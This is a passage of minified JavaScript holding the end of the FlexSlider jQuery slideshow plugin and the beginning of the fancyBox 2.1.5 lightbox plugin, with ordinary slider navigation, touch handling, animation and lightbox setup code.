a.pfx=e[i].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=t(a.vars.controlsContainer).length>0&&t(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=t(a.vars.manualControls).length>0&&t(a.vars.manualControls)),""!==a.vars.customDirectionNav&&(a.customDirectionNav=2===t(a.vars.customDirectionNav).length&&t(a.vars.customDirectionNav)),a.vars.randomize&&(a.slides.sort((function(){return Math.round(Math.random())-.5})),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&m.controlNav.setup(),a.vars.directionNav&&m.directionNav.setup(),a.vars.keyboard&&(1===t(a.containerSelector).length||a.vars.multipleKeyboard)&&t(document).bind("keyup",(function(t){var e=t.keyCode;if(!a.animating&&(39===e||37===e)){var i=a.vars.rtl?37===e?a.getTarget("next"):39===e&&a.getTarget("prev"):39===e?a.getTarget("next"):37===e&&a.getTarget("prev");a.flexAnimate(i,a.vars.pauseOnAction)}})),a.vars.mousewheel&&a.bind("mousewheel",(function(t,e,i,n){t.preventDefault();var o=e<0?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(o,a.vars.pauseOnAction)})),a.vars.pausePlay&&m.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&m.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover((function(){a.manualPlay||a.manualPause||a.pause()}),(function(){a.manualPause||a.manualPlay||a.stopped||a.play()})),a.vars.pauseInvisible&&m.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),g&&m.asNav.setup(),l&&a.vars.touch&&m.touch(),(!f||f&&a.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",m.resize),a.find("img").attr("draggable","false"),setTimeout((function(){a.vars.start(a)}),200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(s+"active-slide").eq(a.currentItem).addClass(s+"active-slide"),r?(i._slider=a,a.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var i=t(this),n=i.index();t(a.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}))):a.slides.on(c,(function(e){e.preventDefault();var i=t(this),n=i.index();(a.vars.rtl?-1*(i.offset().right-t(a).scrollLeft()):i.offset().left-t(a).scrollLeft())<=0&&i.hasClass(s+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):t(a.vars.asNavFor).data("flexslider").animating||i.hasClass(s+"active-slide")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){a.manualControls?m.controlNav.setupManual():m.controlNav.setupPaging()},setupPaging:function(){var e,i,n="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",o=1;if(a.controlNavScaffold=t('<ol class="'+s+"control-nav "+s+n+'"></ol>'),a.pagingCount>1)for(var r=0;r<a.pagingCount;r++){void 0===(i=a.slides.eq(r)).attr("data-thumb-alt")&&i.attr("data-thumb-alt","");var l=""!==i.attr("data-thumb-alt")?l=' alt="'+i.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===a.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+o+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var u=i.attr("data-thumbcaption");""!==u&&void 0!==u&&(e+='<span class="'+s+'caption">'+u+"</span>")}a.controlNavScaffold.append("<li>"+e+"</li>"),o++}a.controlsContainer?t(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),m.controlNav.set(),m.controlNav.active(),a.controlNavScaffold.delegate("a, img",c,(function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(s+"active")||(a.direction=n>a.currentSlide?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),m.setToClearWatchedEvent()}))},setupManual:function(){a.controlNav=a.manualControls,m.controlNav.active(),a.controlNav.bind(c,(function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(s+"active")||(n>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),m.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=t("."+s+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(s+"active").eq(a.animatingTo).addClass(s+"active")},update:function(e,i){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append(t('<li><a href="#">'+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(i).closest("li").remove(),m.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(i,e):m.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+s+'direction-nav"><li class="'+s+'nav-prev"><a class="'+s+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+s+'nav-next"><a class="'+s+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.customDirectionNav?a.directionNav=a.customDirectionNav:a.controlsContainer?(t(a.controlsContainer).append(e),a.directionNav=t("."+s+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=t("."+s+"direction-nav li a",a)),m.directionNav.update(),a.directionNav.bind(c,(function(e){var i;e.preventDefault(),""!==d&&d!==e.type||(i=t(this).hasClass(s+"next")?a.getTarget("next"):a.getTarget("prev"),a.flexAnimate(i,a.vars.pauseOnAction)),""===d&&(d=e.type),m.setToClearWatchedEvent()}))},update:function(){var t=s+"disabled";1===a.pagingCount?a.directionNav.addClass(t).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(t).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(t).filter("."+s+"prev").addClass(t).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(t).filter("."+s+"next").addClass(t).attr("tabindex","-1"):a.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+s+'pauseplay"><a href="#"></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=t("."+s+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=t("."+s+"pauseplay a",a)),m.pausePlay.update(a.vars.slideshow?s+"pause":s+"play"),a.pausePlay.bind(c,(function(e){e.preventDefault(),""!==d&&d!==e.type||(t(this).hasClass(s+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===d&&(d=e.type),m.setToClearWatchedEvent()}))},update:function(t){"play"===t?a.pausePlay.removeClass(s+"pause").addClass(s+"play").html(a.vars.playText):a.pausePlay.removeClass(s+"play").addClass(s+"pause").html(a.vars.pauseText)}},touch:function(){var t,e,n,o,s,l,c,d,g,m=!1,v=0,y=0;r?(i.style.msTouchAction="none",i._gesture=new MSGesture,i._gesture.target=i,i.addEventListener("MSPointerDown",onMSPointerDown,!1),i._slider=a,i.addEventListener("MSGestureChange",onMSGestureChange,!1),i.addEventListener("MSGestureEnd",onMSGestureEnd,!1)):(c=function(s){a.animating?s.preventDefault():(window.navigator.msPointerEnabled||1===s.touches.length)&&(a.pause(),o=u?a.h:a.w,l=Number(new Date),v=s.touches[0].pageX,y=s.touches[0].pageY,n=p&&h&&a.animatingTo===a.last?0:p&&h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:p&&a.currentSlide===a.last?a.limit:p?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:h?(a.last-a.currentSlide+a.cloneOffset)*o:(a.currentSlide+a.cloneOffset)*o,t=u?y:v,e=u?v:y,i.addEventListener("touchmove",d,!1),i.addEventListener("touchend",g,!1))},d=function(i){v=i.touches[0].pageX,y=i.touches[0].pageY,s=u?t-y:(a.vars.rtl?-1:1)*(t-v);(!(m=u?Math.abs(s)<Math.abs(v-e):Math.abs(s)<Math.abs(y-e))||Number(new Date)-l>500)&&(i.preventDefault(),!f&&a.transitions&&(a.vars.animationLoop||(s/=0===a.currentSlide&&s<0||a.currentSlide===a.last&&s>0?Math.abs(s)/o+2:1),a.setProps(n+s,"setTouch")))},g=function(r){if(i.removeEventListener("touchmove",d,!1),a.animatingTo===a.currentSlide&&!m&&null!==s){var c=h?-s:s,u=c>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>o/2)?a.flexAnimate(u,a.vars.pauseOnAction):f||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1),t=null,e=null,s=null,n=null},i.addEventListener("touchstart",c,!1))},resize:function(){!a.animating&&a.is(":visible")&&(p||a.doMath(),f?m.smoothHeight():p?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):u?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&m.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(t){if(!u||f){var e=f?a:a.viewport;t?e.animate({height:a.slides.eq(a.animatingTo).innerHeight()},t):e.innerHeight(a.slides.eq(a.animatingTo).innerHeight())}},sync:function(e){var i=t(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":i.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var t=m.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,(function(){m.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()}))}},isHidden:function(){var t=m.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(o),o=setTimeout((function(){d=""}),3e3)}},a.flexAnimate=function(e,i,n,o,r){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),g&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,r)||n)&&a.is(":visible")){if(g&&o){var c=t(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,c.flexAnimate(e,!0,!1,!0,r),a.direction=a.currentItem<e?"next":"prev",c.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,i&&a.pause(),a.vars.before(a),a.syncExists&&!r&&m.sync("animate"),a.vars.controlNav&&m.controlNav.active(),p||a.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&m.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),f)l?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(x)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var d,v,y,x=u?a.slides.filter(":first").height():a.computedW;p?(d=a.vars.itemMargin,v=(y=(a.itemW+d)*a.move*a.animatingTo)>a.limit&&1!==a.visible?a.limit:y):v=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?h?(a.count+a.cloneOffset)*x:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?h?0:(a.count+1)*x:h?(a.count-1-e+a.cloneOffset)*x:(e+a.cloneOffset)*x,a.setProps(v,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(x)})),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout((function(){a.wrapup(x)}),a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,(function(){a.wrapup(x)}))}a.vars.smoothHeight&&m.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(t){f||p||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(t,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(t,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&e&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&m.pausePlay.update("play"),a.syncExists&&m.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&m.pausePlay.update("pause"),a.syncExists&&m.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(t,e){var i=g?a.pagingCount-1:a.last;return!!e||(!(!g||a.currentItem!==a.count-1||0!==t||"prev"!==a.direction)||(!g||0!==a.currentItem||t!==a.pagingCount-1||"next"===a.direction)&&(!(t===a.currentSlide&&!g)&&(!!a.vars.animationLoop||(!a.atEnd||0!==a.currentSlide||t!==i||"next"===a.direction)&&(!a.atEnd||a.currentSlide!==i||0!==t||"next"!==a.direction))))},a.getTarget=function(t){return a.direction=t,"next"===t?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(t,e,i){var n,o=(n=t||(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,function(){if(p)return"setTouch"===e?t:h&&a.animatingTo===a.last?0:h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(e){case"setTotal":return h?(a.count-1-a.currentSlide+a.cloneOffset)*t:(a.currentSlide+a.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return h?t:a.count*t;case"jumpStart":return h?a.count*t:t}}()*(a.vars.rtl?1:-1)+"px");a.transitions&&(o=a.isFirefox?u?"translate3d(0,"+o+",0)":"translate3d("+parseInt(o)+"px,0,0)":u?"translate3d(0,"+o+",0)":"translate3d("+(a.vars.rtl?-1:1)*parseInt(o)+"px,0,0)",i=void 0!==i?i/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",i),a.container.css("transition-duration",i)),a.args[a.prop]=o,(a.transitions||void 0===i)&&a.container.css(a.args),a.container.css("transform",o)},a.setup=function(e){var i,n;f?(a.vars.rtl?a.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):a.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&m.smoothHeight()):("init"===e&&(a.viewport=t('<div class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,h&&(n=t.makeArray(a.slides).reverse(),a.slides=t(n),a.container.empty().append(a.slides))),a.vars.animationLoop&&!p&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=t(a.vars.selector,a),i=h?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,u&&!p?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(i*a.h,"init")}),"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(i*a.computedW,"init"),setTimeout((function(){a.doMath(),a.vars.rtl&&a.isFirefox?a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"right",display:"block"}):a.newSlides.css({width:a.computedW,marginRight:a.computedM,float:"left",display:"block"}),a.vars.smoothHeight&&m.smoothHeight()}),"init"===e?100:0)));p||a.slides.removeClass(s+"active-slide").eq(a.currentSlide).addClass(s+"active-slide"),a.vars.init(a)},a.doMath=function(){var t=a.slides.first(),e=a.vars.itemMargin,i=a.vars.minItems,n=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.isFirefox&&(a.w=a.width()),a.h=t.height(),a.boxPadding=t.outerWidth()-t.width(),p?(a.itemT=a.vars.itemWidth+e,a.itemM=e,a.minW=i?i*a.itemT:a.w,a.maxW=n?n*a.itemT-e:a.w,a.itemW=a.minW>a.w?(a.w-e*(i-1))/i:a.maxW<a.w?(a.w-e*(n-1))/n:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+e*(a.count-1):(a.itemW+e)*a.count-a.w-e):(a.itemW=a.w,a.itemM=e,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding,a.computedM=a.itemM},a.update=function(t,e){a.doMath(),p||(t<a.currentSlide?a.currentSlide+=1:t<=a.currentSlide&&0!==t&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===e&&!p||a.pagingCount>a.controlNav.length?m.controlNav.update("add"):("remove"===e&&!p||a.pagingCount<a.controlNav.length)&&(p&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),m.controlNav.update("remove",a.last))),a.vars.directionNav&&m.directionNav.update()},a.addSlide=function(e,i){var n=t(e);a.count+=1,a.last=a.count-1,u&&h?void 0!==i?a.slides.eq(a.count-i).after(n):a.container.prepend(n):void 0!==i?a.slides.eq(i).before(n):a.container.append(n),a.update(i,"add"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var i=isNaN(e)?a.slides.index(t(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?t(e,a.slides).remove():u&&h?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(i,"remove"),a.slides=t(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},m.init()},t(window).blur((function(t){e=!1})).focus((function(t){e=!0})),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var i=t(this),n=e.selector?e.selector:".slides > li",a=i.find(n);1===a.length&&!1===e.allowOneSlide||0===a.length?(a.fadeIn(400),e.start&&e.start(i)):void 0===i.data("flexslider")&&new t.flexslider(this,e)}));var i=t(this).data("flexslider");switch(e){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof e&&i.flexAnimate(e,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(t,e,i,n){var a=i("html"),o=i(t),s=i(e),r=i.fancybox=function(){r.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),c=null,d=e.createTouch!==n,u=function(t){return t&&t.hasOwnProperty&&t instanceof i},h=function(t){return t&&"string"===i.type(t)},p=function(t){return h(t)&&t.indexOf("%")>0},f=function(t){return t&&!(t.style.overflow&&"hidden"===t.style.overflow)&&(t.clientWidth&&t.scrollWidth>t.clientWidth||t.clientHeight&&t.scrollHeight>t.clientHeight)},g=function(t,e){var i=parseInt(t,10)||0;return e&&p(t)&&(i=r.getViewport()[e]/100*i),Math.ceil(i)},m=function(t,e){return g(t,e)+"px"};i.extend(r,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==r.close(!0)))return i.isArray(t)||(t=u(t)?i(t).get():[t]),i.each(t,(function(a,o){var s,l,c,d,p,f,g,m={};"object"===i.type(o)&&(o.nodeType&&(o=i(o)),u(o)?(m={href:o.data("fancybox-href")||o.attr("href"),title:o.data("fancybox-title")||o.attr("title"),isDom:!0,element:o},i.metadata&&i.extend(!0,m,o.metadata())):m=o),s=e.href||m.href||(h(o)?o:null),l=e.title!==n?e.title:m.title||"",!(d=(c=e.content||m.content)?"html":e.type||m.type)&&m.isDom&&((d=o.data("fancybox-type"))||(d=(p=o.prop("class").match(/fancybox\.(\w+)/))?p[1]:null)),h(s)&&(d||(r.isImage(s)?d="image":r.isSWF(s)?d="swf":"#"===s.charAt(0)?d="inline":h(o)&&(d="html",c=o)),"ajax"===d&&(f=s.split(/\s+/,2),s=f.shift(),g=f.shift())),c||("inline"===d?s?c=i(h(s)?s.replace(/.*(?=#[^\s]+$)/,""):s):m.isDom&&(c=o):"html"===d?c=s:d||s||!m.isDom||(d="inline",c=o)),i.extend(m,{href:s,type:d,content:c,title:l,selector:g}),t[a]=m})),r.opts=i.extend(!0,{},r.defaults,e),e.keys!==n&&(r.opts.keys=!!e.keys&&i.extend({},r.defaults.keys,e.keys)),r.group=t,r._start(r.opts.index)},cancel:function(){var t=r.coming;t&&!1!==r.trigger("onCancel")&&(r.hideLoading(),r.ajaxLoad&&r.ajaxLoad.abort(),r.ajaxLoad=null,r.imgPreload&&(r.imgPreload.onload=r.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),r.coming=null,r.current||r._afterZoomOut(t))},close:function(t){r.cancel(),!1!==r.trigger("beforeClose")&&(r.unbindEvents(),r.isActive&&(r.isOpen&&!0!==t?(r.isOpen=r.isOpened=!1,r.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),r.wrap.stop(!0,!0).removeClass("fancybox-opened"),r.transitions[r.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),r._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(r.player.timer)},i=function(){e(),r.current&&r.player.isActive&&(r.player.timer=setTimeout(r.next,r.current.playSpeed))},n=function(){e(),s.unbind(".player"),r.player.isActive=!1,r.trigger("onPlayEnd")};!0===t||!r.player.isActive&&!1!==t?r.current&&(r.current.loop||r.current.index<r.group.length-1)&&(r.player.isActive=!0,s.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),r.trigger("onPlayStart")):n()},next:function(t){var e=r.current;e&&(h(t)||(t=e.direction.next),r.jumpto(e.index+1,t,"next"))},prev:function(t){var e=r.current;e&&(h(t)||(t=e.direction.prev),r.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var a=r.current;a&&(t=g(t),r.direction=e||a.direction[t>=a.index?"next":"prev"],r.router=i||"jumpto",a.loop&&(t<0&&(t=a.group.length+t%a.group.length),t%=a.group.length),a.group[t]!==n&&(r.cancel(),r._start(t)))},reposition:function(t,e){var n,a=r.current,o=a?a.wrap:null;o&&(n=r._getPosition(e),t&&"scroll"===t.type?(delete n.position,o.stop(!0,!0).animate(n,200)):(o.css(n),a.pos=i.extend({},a.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(c),c=null),r.isOpen&&!c&&(c=setTimeout((function(){var n=r.current;n&&!r.isClosing&&(r.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&r._setDimension(),"scroll"===e&&n.canShrink||r.reposition(t),r.trigger("onUpdate"),c=null)}),i&&!d?0:300))},toggle:function(t){r.isOpen&&(r.current.fitToView="boolean"===i.type(t)?t:!r.current.fitToView,d&&(r.wrap.removeAttr("style").addClass("fancybox-tmp"),r.trigger("onUpdate")),r.update())},hideLoading:function(){s.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;r.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(r.cancel).appendTo("body"),s.bind("keydown.loading",(function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),r.cancel())})),r.defaults.fixed||(e=r.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var 